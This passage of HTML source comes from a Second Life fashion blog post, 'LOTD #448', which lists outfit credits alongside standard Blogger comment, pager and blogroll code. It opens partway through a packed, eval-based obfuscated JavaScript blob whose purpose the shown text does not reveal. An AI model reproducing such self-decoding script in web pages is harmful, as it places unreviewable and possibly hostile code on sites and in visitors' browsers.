j\\d\\a\\j\\d\\f\\W\\f\\f\\i\\w\\K\\C\\f\\d\\a\\I\\I\\I\\a\\v\\h\\j\\f\\f\\w\\f\\q\\d\\a\\z\\f\\f\\v\\a\\i\\d\\q\\a\\B\\h\\x\\a\\v\\B\\x\\a\\F\\o\\R\\a\\x\\h\\k\\f\\z\\S\\a\\k\\C\\x\\v\\h\\j\\f\\j\\b\\b\\a\\B\\h\\k\\f\\d\\k\\f\\a\\a\\a\\a\\w\\k\\a\\f\\z\\d\\x\\d\\T\\v\\h\\j\\d\\a\\j\\C\\x\\x\\o\\i\\R\\a\\I\\w\\k\\F\\h\\I\\a\\B\\o\\f\\d\\a\\z\\S\\a\\t\\C\\k\\B\\f\\w\\h\\k\\a\\X\\o\\f\\z\\a\\f\\i\\f\\F\\a\\j\\i\\B\\a\\f\\d\\i\\x\\a\\F\\o\\R\\j\\f\\i\\a\\f\\x\\K\\a\\v\\o\\i\\j\\d\\14\\k\\f\\a\\j\\C\\K\\j\\f\\i\\a\\v\\C\\K\\q\\w\\j\\z\\d\\F\\a\\z\\f\\x\\q\\a\\12\\o\\k\\a\\13\\d\\K\\a\\X\\o\\i\\a\\W\\v\\i\\a\\X\\o\\R\\a\\12\\C\\k\\a\\12\\C\\q\\a\\W\\C\\s\\a\\1k\\d\\v\\a\\1b\\B\\f\\a\\1h\\h\\V\\a\\18\\d\\B\\a\\f\\d\\T\\f\\a\\j\\C\\K\\j\\f\\i\\w\\k\\s\\a\\f\\R\\v\\d\\a\\i\\d\\v\\q\\w\\d\\j\\a\\o\\q\\f\\d\\i\\k\\o\\f\\d\\a\\j\\z\\h\\I\\i\\d\\B\\d\\k\\f\\v\\h\\j\\f\\j\\b\\a\\i\\d\\j\\C\\q\\f\\j\\a\\i\\d\\v\\q\\o\\B\\d\\a\\j\\b\\1d\\M\\M\\a\\j\\11\\M\\M\\a\\x\\o\\T\\a\\q\\o\\K\\d\\q\\a\\j\\d\\o\\i\\B\\z\\a\\v\\h\\j\\f\\a\\B\\o\\i\\h\\C\\j\\d\\q\\a\\F\\o\\f\\d\\a\\z\\h\\x\\d\\v\\o\\s\\d\\a\\h\\k\\q\\h\\o\\F\\a\\s\\d\\f\\19\\q\\d\\x\\d\\k\\f\\10\\R\\14\\F\\a\\x\\R\\B\\h\\k\\f\\d\\k\\f\\a\\k\\C\\q\\q\\a\\q\\h\\B\\o\\f\\w\\h\\k\\a\\W\\i\\i\\o\\R\\a\\k\\d\\I\\a\\i\\o\\k\\F\\h\\x\\a\\t\\q\\h\\h\\i\\a\\j\\z\\h\\I\\1o\\o\\k\\F\\h\\x\\14\\x\\s\\a\\i\\d\\t\\a\\F\\h\\t\\h\\q\\q\\h\\I\\a\\13\\i\\d\\d\\a\\10\\q\\h\\s\\s\\d\\i\\a\\17\\d\\x\\v\\q\\o\\f\\d\\j\\a\\w\\k\\k\\d\\i\\1c\\17\\X\\1g\\a\\17\\z\\d\\x\\d\\1n\\v\\h\\j\\d","","\\t\\i\\h\\x\\15\\z\\o\\i\\15\\h\\F\\d","\\i\\d\\v\\q\\o\\B\\d","\\1l\\I\\u","\\1l\\K","\\s"];1P(1r(1s,1t,J,1e,U,1G){U=1r(J){1q(J<1t?Q[4]:U(1Q(J/1t)))+((J=J%1t)>1R?1I[Q[5]](J+1L):J.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(J--){1G[U(J)]=1e[J]||U(J)};1e=[1r(U){1q 1G[U]}];U=1r(){1q Q[7]};J=1};1K(J--){1J(1e[J]){1s=1s[Q[6]](1S 1T(Q[8]+U(J)+Q[8],Q[9]),1e[J])}};1q 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x74|x3D|x6F|x72|x73|x6E|x28|x29|x3B|x61|x20|x6C|x27|x67|x66|x2B|x70|x69|x6D|x2C|x68|x3C|x63|x75|x5B|x5D|x64|x2F|x3E|x77|_0x51f7x3|x62|x2D|x30|x7B|x7D|x6B|_0x6ee7|x79|x32|x78|_0x51f7x5|x76|x41|x4D|x26|x71|x42|x35|x4A|x46|x49|x43|x6A|x54|x44|x45|x7A|x4F|x48|x36|_0x51f7x4|x47|x4C|x4E|x24|x4B|x53|x5C|x33|x58|x52|x50|return|function|_0x51f7x1|_0x51f7x2|x21|x59|x56|x37|x51|x3A|x5A|x55|x34|x57|x38|x39|_0x51f7x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|128'.split('|'),0,{}))





 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Home</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://2life4u.blogspot.com/'>Home</a>
</li>
<li>
<a href='http://2life4u.blogspot.com/p/sponsoren-tia.html'>Sponsoren</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://2life4u.blogspot.com/'>2life4u</a>
</h1>
<p class='logo_tagline'>
<p>Second Life Fashion &amp; Style!!!</p>
</p>
</div>
</div></div>
<div class='nav-ba'>
<div class='container'>
<div class='no-items section' id='navigation-wrapper'></div>
<div class='menu-mobile'></div>
<form action='/search' class='fully-search-form'>
<input name='q' placeholder='Search' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span></span>
</div>
</div>
<h1>
LOTD #448
</h1>
<div class='category-date'>
December 11, 2017
</div>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s1600/%2523550.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s1600/%2523550.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<a name="more"></a><div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>BODY</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Hair: <a href="http://maps.secondlife.com/secondlife/Zen%20Soul/189/89/26" target="_blank">DOUX</a> - Taylor hairstyle <b><span style="color: #cc0000;">NEW @ The Darkness</span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>OUTFIT</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Vest: <a href="http://maps.secondlife.com/secondlife/District20/119/120/23" target="_blank">fame femme</a>: Alina Fur vest <b><span style="color: #cc0000;">NEW @ District20</span></b></div>
<div style="text-align: center;">
Sweater: <a href="http://maps.secondlife.com/secondlife/Dreamlove/135/132/1237" target="_blank">Kokoro{&lt;3}Peaches</a> - Xen Pullover <b><span style="color: #cc0000;">NEW @ The Chapter Four</span></b></div>
<div style="text-align: center;">
Pants: <a href="http://maps.secondlife.com/secondlife/Lenox%20and%20Blueberry/252/128/24" target="_blank">Blueberry</a> - Poppy Leggings</div>
<div style="text-align: center;">
Shoes: <a href="http://maps.secondlife.com/secondlife/Shiny%20Shabby/118/177/21" target="_blank">#EMPIRE</a> - Scabiosa <b><span style="color: #cc0000;">NEW @ ShinyShabby</span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>ASSESSOIRES</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Necklace: <a href="http://maps.secondlife.com/secondlife/Dreamlove/135/132/1237" target="_blank">[Elle et Lui]</a> <b><span style="color: #0b5394;">CHRISTMAS GIFT for TCF - December 2017</span></b></div>
<div style="text-align: center;">
<b><span style="color: #0b5394;"><br /></span></b></div>
<div style="text-align: center;">
<b><span style="color: #0b5394;"><br /></span></b></div>
</p>
</div>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='http://2life4u.blogspot.com/2017/12/lotd-550.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=http://2life4u.blogspot.com/2017/12/lotd-550.html&title=LOTD #448' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=http://2life4u.blogspot.com/2017/12/lotd-550.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=http://2life4u.blogspot.com/2017/12/lotd-550.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=http://2life4u.blogspot.com/2017/12/lotd-550.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s1600/%2523550.png&description=LOTD #448' target='_blank'><i class='fa fa-pinterest'></i></a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-550.html#comments'><i class='fa fa-comments'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://2life4u.blogspot.com/2017/12/lotd-551.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://2life4u.blogspot.com/2017/12/lotd-549.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-author'>
<div class='author-img'>
<img alt='Tia Compton' class='avatar avatar-100 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd00ivrKOGX5F0qfruNnsGfd0Yhmr8na7AS0M0FAID0ugFxDrs34JmAJrAiq4NnvZPfbAiG4CEa3dZFhrlZwDpaPDzor3yo_I2aQZpT7Tjiu2_ghStmVVoppj9QMTjA5sXEJP7dKXxW_WvNAo6ieczKoUZBI9hwFb0D4dD7KWifO_4FLU/s220/Beach%20Bar%20Ai.png' width='100'/>
</div>
<div class='author-content'>
<h5><a href='' rel='author' title='Posts by Admin'>Tia Compton</a></h5>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div id='author-social'></div>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://2life4u.blogspot.com/2017/12/lotd-550.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
Kommentare
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4558534239172882112?po=7323269565120804181&hl=en-GB&saa=85391&origin=http://2life4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://2life4u.blogspot.com/2017/12/lotd-550.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://2life4u.blogspot.com/2017/12/lotd-551.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://2life4u.blogspot.com/2017/12/lotd-549.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Tia Compton</h2>
<div class='widget-content'>
<a href='https://www.flickr.com/photos/tiamclane/'>
<img alt='Tia Compton' height='367' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEii-0BfLnQmvS0B7OSrfE4o8yonKLQ_3Oc2M9kgdJOvIMjkr23eZeRatMR2TqD6hRJgg8nmB54Rh0KWkOfmYeAJUJxuX3wSXPdkCpUyp5DnLKGx2m3yKMt5A1Go30NnpMsspyYPOTy44vZy0LCxjnpLpkcM3RKjtFYfm6AeX4fUoHGK7223PKR4TtDNOw=s367' width='286'/>
</a>
<br/>
<span class='caption'>Hello, my name is Tia. I've been in Second Life since 2010. In the beginning it was so hard to find a way. As a newbie, you didn't know how to look beautiful. Today everything is made of mesh. It just keeps getting better (Bento). I soon noticed my passion for shopping and putting together looks. I am also very enthusiastic about photography. That's why I started blogging in 2012. In 2013 I changed the blog. Aside from blogging and photography, I also love family RP. I hope to give you interesting styling ideas with my posts. Enjoy my blog...</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Fashionstalker</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Feeds</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t13DemKTQixav3sWPBfKgpmcdGPUQg6dICXAURb8vp8LYyN29kn2XrHigh9fOK05caW5JenVHteHNxZk_F-IpK0iq4vC7-nNJEsAG9kuF_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://behappyinsl.wordpress.com' target='_blank'>
Be Happy in sl's Blog</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRukI8rMy5iUmAojlWBBoTHRUxXcG40DvuFlRGRllkvTgNp3zfoFKDEoJeixCT8wcHRAom35cth8xust5LaqajfsZFr18AFhIUdqsLPzfsyKxo_XOu1rathQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elitefashionmodelfeeds.blogspot.com/' target='_blank'>
Elite Fashion Model - Feeds</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNUuyQuZOUMUuqhrUYRl9Qy7aiG9CPkP6rHW9R_wMB7DR_eEjobIA7P5g_D_I6WvQGI1B619pHbb1-l8noc_yzVE5nY211F8fAReelOUVXoz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fashionblogssl.blogspot.com/' target='_blank'>
Fashion Blogs Second Life</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY9fOCbTpy1bZJhpkYagafhTO70JTN_xOntx7M0rGAouR74bnjbWulYjrAVs4jVHotEDA63BRK0zpx2vdlcMGr7pNp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://iheartsl.com' target='_blank'>
iheartsl Second Life Fashion and Community Feed</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSu_23wq742W98J6RIeW59tvttwPWEYNk1VtUf23nKk9czYSGQZHEqNEDJg1XfZxOBkgP9cTL0RUMoCEtuTcrTccuJjTzxIPXOEjmb6TASFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://metaversefeeds.blogspot.com/' target='_blank'>
Metaverse FEEDS</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3-0hLBQkFjcZMOxFMDB09tfZ1ozBXi-yxdrmwsVPbTsQIB56UJXr7RbU49u-hjpStFSJ_iEufQq-9AH0pHnucZGtrCKWa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plus.google.com/u/0/communities/116197045816358362633' target='_blank'>
Second Life 4 Everyone!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwoktHivyuhyRbOOP-sZgfhmZsQmioBz7sMhxOr_KxNlRZ4XaI3vviIJTzQue1SqmqwbaI12skftz3U19_dtE8LNuwdcwjyyQPL9N2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://slfeedplus.blogspot.com/' target='_blank'>
SL Feed Plus</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2m58refN4gzoueNytyqc7dGa7YNDoDVIYLzICaU0P06WxfnyO-KCRq6J4l2ZQifirUhr0p8WRN4Wpx91R6eGATvM4EVvpt33nFWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sl-feeds.blogspot.com/' target='_blank'>
SL-Feeds</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYocFpeLOTj5HCCJfpX-sbw1VGsWJEbB7fwT9dB2LerRYc7e2nb48ZwDoxgSubUp7fvaqgluhPZKRmEbNPOulx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://slfeed.net/' target='_blank'>
Slfeed-Secondlife blog feed portalsite-latest article information</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sK-sNFfzErzGxCjnrAV827PSOwEJ4ldsY6nSuM5j_DeSvRKoEDx5RcCyDwt3QN4mhao9lO_jUrZNPaLJcTP7tY2MAIrIONBgFlRjjiaAkkoctt42g-Oavu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://feedsbloggersecondlife.blogspot.com/feeds/posts/default' target='_blank'>
Upps! feeds bloggers!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVdMyns_i0LN8rbLQZuhw1QrItoQlToDc3qhOg48forpt2Jlb-myytfjo4nbB8wNwjMXQOJA6oVKGlOoW7mNpIUuGH-vVZVg0vqG2lYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chicfeedsl.blogspot.com/' target='_blank'>
&#10046; &#10046; Chic Feed SL &#10046; &#10046;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Blogroll</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3eOkwykcSWMrc9-XceUknZox9y0e9LhaQNG7VuiVtjw5h__H0VE7rQypP7jnH8laX-xVqaYmKmgASKhEUdfXvUeD7HnjDQOsFTkPZGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://brincschic.blogspot.de/' target='_blank'>
Brinc`s chic</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utQWDfoFzMZe4Tc2pwdH9YWBeN1KoAj93JyD9kYRX0lqtt8p7DOrGBY-Xic_Bip_b2AEBV1eTg8n_Gqlfz8KunlTMYFiednL2NzgALxw2Oow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diazstyle2015.blogspot.com/' target='_blank'>
Diaz Style</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQBDoQA6sfblGY9vfOT97Ta5vhB7iMXOSC3Y-QgY5XSF2Qv9oHb1MSaPM9Mcoa5i0GBoCfQnzYm-BmySQqlVrrSGYqw5bv3ta5pw7wuFU-Q1xi31M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://love-my-designers.blogspot.com/' target='_blank'>
I &#9829; my Designers</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v__JvR3g-7lrgaHY2wL2lbYt3lzNYu7vZjp-soVxMYotdZC7WRK4eK1n7i1JfU0nbmtNpEcIYyeorX35AnZohY9gw35IweLdKbxJ1Vi3B9LqI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lewaynestyles.blogspot.com/' target='_blank'>
Le Wayne Styles</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
